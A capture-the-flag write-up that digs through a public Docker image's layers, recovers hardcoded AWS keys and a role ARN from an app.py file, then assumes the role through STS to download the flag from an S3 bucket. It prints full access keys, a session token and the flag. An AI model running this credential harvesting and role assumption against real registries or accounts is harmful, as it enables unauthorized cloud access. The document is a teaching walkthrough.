CV CTF - Deep Dive Into Vessel
Prompt
Mr. Rao is a consultant at Cloud Village Pte. and is part of digital transformation team and has been trying to bring in new tech stack. Every developer is deploying their code using container images and sharing those images using containers registry.
The developers are not very well accustomed to these technologies, so some of the older ways have started creeping into the new methods.
What we know so far
- A container is likely the starting point
- We should expect mistakes that are easy for a person new to the technology make
Information from previous challenges
Overconfident CISO explains how to take apart layers.
My Bucket Is Yours gives us the repository justmorpheus/Cloud-Village-2022, specifically this gives us the user justmorpheus. The prompt mentions “Cloud Village” as well, so perhaps this is the connection. My thought is that this user is potentially one of the developers that is “not very well accustomed to these technologies”.
Lucky guesses

I start with one of the main docker registries: docker hub. I started typing out justmorpheus but before I could finish typing a slightly different spelling of justmorpheu5 came up. Suspiciously, one of the docker images that came up was called vulnerable-deepdive with only a single tag was uploaded and was done so a couple of months before the CTF.
I pull the image down and look at it more closely.
$ docker pull justmorpheu5/vulnerable-deepdive:v1.1
$ docker inspect justmorpheu5/vulnerable-deepdive:v1.1
IMAGE          CREATED        CREATED BY                                      SIZE      COMMENT
b714087d0a96   2 months ago   ENTRYPOINT ["/tmp/docker-entrypoint.sh"]        0B        buildkit.dockerfile.v0
<missing>      2 months ago   ADD docker-entrypoint.sh /tmp/ # buildkit       1.85kB    buildkit.dockerfile.v0
<missing>      2 months ago   ADD app.py /tmp/ # buildkit                     5.97kB    buildkit.dockerfile.v0
<missing>      2 months ago   RUN /bin/sh -c ./aws/install # buildkit         158MB     buildkit.dockerfile.v0
<missing>      2 months ago   RUN /bin/sh -c unzip awscliv2.zip # buildkit    158MB     buildkit.dockerfile.v0
<missing>      2 months ago   RUN /bin/sh -c curl "https://awscli.amazonaw…   47.1MB    buildkit.dockerfile.v0
<missing>      2 months ago   RUN /bin/sh -c apt install curl -y # buildkit   1.46MB    buildkit.dockerfile.v0
<missing>      2 months ago   RUN /bin/sh -c apt install unzip -y # buildk…   1.48MB    buildkit.dockerfile.v0
<missing>      2 months ago   RUN /bin/sh -c apt-get install -y ca-certifi…   3.26MB    buildkit.dockerfile.v0
<missing>      2 months ago   RUN /bin/sh -c apt update -y # buildkit         17.8MB    buildkit.dockerfile.v0
<missing>      2 months ago   /bin/sh -c #(nop)  CMD ["httpd-foreground"]     0B
<missing>      2 months ago   /bin/sh -c #(nop)  EXPOSE 80                    0B
<missing>      2 months ago   /bin/sh -c #(nop) COPY file:c432ff61c4993ecd…   138B
<missing>      2 months ago   /bin/sh -c #(nop)  STOPSIGNAL SIGWINCH          0B
<missing>      2 months ago   /bin/sh -c set -eux;   savedAptMark="$(apt-m…   60.7MB
<missing>      2 months ago   /bin/sh -c #(nop)  ENV HTTPD_PATCHES=           0B
<missing>      2 months ago   /bin/sh -c #(nop)  ENV HTTPD_SHA256=eb397fee…   0B
<missing>      2 months ago   /bin/sh -c #(nop)  ENV HTTPD_VERSION=2.4.54     0B
<missing>      3 months ago   /bin/sh -c set -eux;  apt-get update;  apt-g…   2.63MB
<missing>      3 months ago   /bin/sh -c #(nop) WORKDIR /usr/local/apache2    0B
<missing>      3 months ago   /bin/sh -c mkdir -p "$HTTPD_PREFIX"  && chow…   0B
<missing>      3 months ago   /bin/sh -c #(nop)  ENV PATH=/usr/local/apach…   0B
<missing>      3 months ago   /bin/sh -c #(nop)  ENV HTTPD_PREFIX=/usr/loc…   0B
<missing>      3 months ago   /bin/sh -c #(nop)  CMD ["bash"]                 0B
<missing>      3 months ago   /bin/sh -c #(nop) ADD file:134f25aec8adf83cb…   80.4MB
Looks like the third from the final layer adds a Python app app.py. Let’s take apart the image to its individual layers:
$ docker save justmorpheu5/vulnerable-deepdive:v1.1 > deepdive.tar
$ tar -xvf deepdive.tar
This generates a lot more layers than in Overconfident CISO, 15 to be exact.
Layer 0f7ca80e341345e7bdba2b830da92ba92b918b54173d4264dc95cad24dd04063 is the one we are looking for:
$ tar -xvf layer.tar
tmp/
tmp/app.py
The file
Now that we have the file, let’s open it up:
# Import the SDK
import boto3
import uuid

#Import variables
ENV AWS_DEFAULT_REGION='us-east-1'
ENV AWS_ACCESS_KEY_ID='AKIA4O2KYGPPL6SQRPIN'
ENV AWS_SECRET_ACCESS_KEY='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'
ENV AWS_S3_BUCKET='cloudvillage2022'
ENV AWS_ASSUME_Role='arn:aws:iam::856467976326:role/deep-dive-assume-role'
ENV AWS_FILE='flag.txt'

# boto3 offers two different styles of API - Resource API (high-level) and
# Client API (low-level). Client API maps directly to the underlying RPC-style
# service operations (put_object, delete_object, etc.). Resource API provides
# an object-oriented abstraction on top (object.delete(), object.put()).
#
# While Resource APIs may help simplify your code and feel more intuitive to
# some, others may prefer the explicitness and control over network calls
# offered by Client APIs. For new AWS customers, we recommend getting started
# with Resource APIs, if available for the service being used. At the time of
# writing they're available for Amazon EC2, Amazon S3, Amazon DynamoDB, Amazon
# SQS, Amazon SNS, AWS IAM, Amazon Glacier, AWS OpsWorks, AWS CloudFormation,
# and Amazon CloudWatch. This sample will show both styles.
#
# First, we'll start with Client API for Amazon S3. Let's instantiate a new
# client object. With no parameters or configuration, boto3 will look for
# access keys in these places:
#
#    1. Environment variables (AWS_ACCESS_KEY_ID and AWS_SECRET_ACCESS_KEY)
#    2. Credentials file (~/.aws/credentials or
#         C:\Users\USER_NAME\.aws\credentials)
#    3. AWS IAM role for Amazon EC2 instance
#       (http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/iam-roles-for-amazon-ec2.html)

s3client = boto3.client('s3')

# Everything uploaded to Amazon S3 must belong to a bucket. These buckets are
# in the global namespace, and must have a unique name.
#
# For more information about bucket name restrictions, see:
# http://docs.aws.amazon.com/AmazonS3/latest/dev/BucketRestrictions.html
bucket_name = 'python-sdk-sample-{}'.format(uuid.uuid4())
print('Creating new bucket with name: {}'.format(bucket_name))
s3client.create_bucket(Bucket=bucket_name)

# Now the bucket is created, and you'll find it in your list of buckets.

list_buckets_resp = s3client.list_buckets()
for bucket in list_buckets_resp['Buckets']:
    if bucket['Name'] == bucket_name:
        print('(Just created) --> {} - there since {}'.format(
            bucket['Name'], bucket['CreationDate']))

# Files in Amazon S3 are called "objects" and are stored in buckets. A
# specific object is referred to by its key (i.e., name) and holds data. Here,
# we create (put) a new object with the key "python_sample_key.txt" and
# content "Hello World!".

object_key = 'python_sample_key.txt'

print('Uploading some data to {} with key: {}'.format(
    bucket_name, object_key))
s3client.put_object(Bucket=bucket_name, Key=object_key, Body=b'Hello World!')

# Using the client, you can generate a pre-signed URL that you can give
# others to securely share the object without making it publicly accessible.
# By default, the generated URL will expire and no longer function after one
# hour. You can change the expiration to be from 1 second to 604800 seconds
# (1 week).

url = s3client.generate_presigned_url(
    'get_object', {'Bucket': bucket_name, 'Key': object_key})
print('\nTry this URL in your browser to download the object:')
print(url)

try:
    input = raw_input
except NameError:
    pass
input("\nPress enter to continue...")

# As we've seen in the create_bucket, list_buckets, and put_object methods,
# Client API requires you to explicitly specify all the input parameters for
# each operation. Most methods in the client class map to a single underlying
# API call to the AWS service - Amazon S3 in our case.
#
# Now that you got the hang of the Client API, let's take a look at Resouce
# API, which provides resource objects that further abstract out the over-the-
# network API calls.
# Here, we'll instantiate and use 'bucket' or 'object' objects.

print('\nNow using Resource API')
# First, create the service resource object
s3resource = boto3.resource('s3')
# Now, the bucket object
bucket = s3resource.Bucket(bucket_name)
# Then, the object object
obj = bucket.Object(object_key)
print('Bucket name: {}'.format(bucket.name))
print('Object key: {}'.format(obj.key))
print('Object content length: {}'.format(obj.content_length))
print('Object body: {}'.format(obj.get()['Body'].read()))
print('Object last modified: {}'.format(obj.last_modified))

# Buckets cannot be deleted unless they're empty. Let's keep using the
# Resource API to delete everything. Here, we'll utilize the collection
# 'objects' and its batch action 'delete'. Batch actions return a list
# of responses, because boto3 may have to take multiple actions iteratively to
# complete the action.

print('\nDeleting all objects in bucket {}.'.format(bucket_name))
delete_responses = bucket.objects.delete()
for delete_response in delete_responses:
    for deleted in delete_response['Deleted']:
        print('\t Deleted: {}'.format(deleted['Key']))

# Now that the bucket is empty, let's delete the bucket.


print('\nDeleting the bucket.')
bucket.delete()

# For more details on what you can do with boto3 and Amazon S3, see the API
# reference page:
# https://boto3.readthedocs.org/en/latest/reference/services/s3.html
This looks almost identical to the python file from the previous problem, My Bucket Is Yours.
The only difference at first glance are these lines with what appear to be AWS credentials:
ENV AWS_DEFAULT_REGION='us-east-1'
ENV AWS_ACCESS_KEY_ID='AKIA4O2KYGPPL6SQRPIN'
ENV AWS_SECRET_ACCESS_KEY='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'
ENV AWS_S3_BUCKET='cloudvillage2022'
ENV AWS_ASSUME_Role='arn:aws:iam::856467976326:role/deep-dive-assume-role'
ENV AWS_FILE='flag.txt'
We have the bucket name, cloudvillage2022, the file name, flag.txt, and then two different types of credentials as well as the region.
Let’s try the most basic kind of credentials first, AWS_ACCESS_KEY_ID and AWS_SECRET_ACCESS_KEY. There are a few ways to use them, they can be placed in your ~/.aws/credentials or set as environment variables:
$ AWS_ACCESS_KEY_ID='AKIA4O2KYGPPL6SQRPIN' \
AWS_SECRET_ACCESS_KEY='9xEHfYAweOI7Nw4ZM1w3radNgxsnP91ojh/u5oF0' \
AWS_REGION='us-east-1' \
aws s3 cp s3://cloudvillage2022/flag.txt flag.txt

fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
No access. Although we didn’t expect it to be this simple, we can always hope.
Let’s look at the provided Role ARN arn:aws:iam::856467976326:role/deep-dive-assume-role. Based on the name of this role, perhaps we can assume it? AWS STS provides an Assume Role which looks like what we want:
Returns a set of temporary security credentials that you can use to access AWS resources that you might not normally have access to. These temporary credentials consist of an access key ID, a secret access key, and a security token.
The AWS S3 CLI has a command for this:
$ aws sts assume-role \
--role-arn arn:aws:iam::856467976326:role/deep-dive-assume-role \
--role-session-name dc2022
This returns JSON with the three pieces we need:
{
    "Credentials": {
        "AccessKeyId": "ASIA4O2LYGCDD6XOKAWG",
        "SecretAccessKey": "9ZmWdW+dhhOC1S5lKURyiD4XZGNvux42jOW3/xRh",
        "SessionToken": "IQoJb3JpZ2luX2VjEEMaCXVzLXdlc3QtMiJHMEUCIQDIEf9c/qgcGiSdcDfIKOQiDFVrPNzkReJxvFeisya1kgIgFbAvcBHUPoYkXGqKiMFmqdLx047DywizUM4YMJvwGPwqnAIIzP//////////ARAAGgw4NTY0Njc5NzYzMjYiDEqk8TOuEIGOMrXEPyrwAQAWfQMVqCfYkBhRW26/fX1PKgbyrieOqfmEfRrmBaqbwxPfFT99TID8C7hv2kMUXtnr45keNIq7DRO8U1UwkyqITT8Xxe70zDlpec1hUgwdxTOBqfc9dTnrzLjxorj2nGsG9ZdmwiGA1xMg38aHycfdmIvp4JQ9hl/pW36bh+VyUPWsyoNHV2AbjRkcU9osBLeT+PNjDZh/QPGSmu5xG+5HeKSEuUo0RtTXSBw/DbupancF9+f/n3X7/O2+66YLw/9ExZffoiS1fuUbw7XYL0YJVs8cxVUXFbTJAeskhQ9tbYR+KIQC4c8C/H7P95KAODC309WYBjqdAcfMulLaLrs7H5eKheryG1A8czQLL/L1ulgMoHckKgB/x4L+gIQIrqI9XsFKvWoCzMUNzUgxKUWL9cuTQr4n4I52puMF4dIi5fgmaW3pGLYeEAHOdKkwWkcvDF/128tkN32Ty1uPG4aFZ5P6HkCm4vb7yx2clTOfayilUn/VUTMPjo4qfiXcoLJ5jRB6fxbtUXBk4+ptptsstsYI3K8=",
        "Expiration": "2022-09-05T04:15:03+00:00"
    },
    "AssumedRoleUser": {
        "AssumedRoleId": "AROA4O2LYGCDOP3SV24UM:dc2022",
        "Arn": "arn:aws:sts::856467976326:assumed-role/deep-dive-assume-role/dc2022"
    }
}
After referencing this page of AWS CLI environment variables, we found the one we are looking for: AWS_SESSION_TOKEN.
AWS_ACCESS_KEY_ID='ASIA4O2LYGCDD6XOKAWG' \
AWS_SECRET_ACCESS_KEY='9ZmWdW+dhhOC1S5lKURyiD4XZGNvux42jOW3/xRh' \
AWS_SESSION_TOKEN='IQoJb3JpZ2luX2VjEEMaCXVzLXdlc3QtMiJHMEUCIQDIEf9c/qgcGiSdcDfIKOQiDFVrPNzkReJxvFeisya1kgIgFbAvcBHUPoYkXGqKiMFmqdLx047DywizUM4YMJvwGPwqnAIIzP//////////ARAAGgw4NTY0Njc5NzYzMjYiDEqk8TOuEIGOMrXEPyrwAQAWfQMVqCfYkBhRW26/fX1PKgbyrieOqfmEfRrmBaqbwxPfFT99TID8C7hv2kMUXtnr45keNIq7DRO8U1UwkyqITT8Xxe70zDlpec1hUgwdxTOBqfc9dTnrzLjxorj2nGsG9ZdmwiGA1xMg38aHycfdmIvp4JQ9hl/pW36bh+VyUPWsyoNHV2AbjRkcU9osBLeT+PNjDZh/QPGSmu5xG+5HeKSEuUo0RtTXSBw/DbupancF9+f/n3X7/O2+66YLw/9ExZffoiS1fuUbw7XYL0YJVs8cxVUXFbTJAeskhQ9tbYR+KIQC4c8C/H7P95KAODC309WYBjqdAcfMulLaLrs7H5eKheryG1A8czQLL/L1ulgMoHckKgB/x4L+gIQIrqI9XsFKvWoCzMUNzUgxKUWL9cuTQr4n4I52puMF4dIi5fgmaW3pGLYeEAHOdKkwWkcvDF/128tkN32Ty1uPG4aFZ5P6HkCm4vb7yx2clTOfayilUn/VUTMPjo4qfiXcoLJ5jRB6fxbtUXBk4+ptptsstsYI3K8=' \
AWS_REGION='us-east-1' \
aws s3 cp s3://cloudvillage2022/flag.txt flag.txt
download: s3://cloudvillage2022/flag.txt to ./flag.txt
After it runs, we have our flag.txt!
$ cat flag.txt
FLAG-{99El8wEAbx69uyp87snBFgyj9bDztxvz}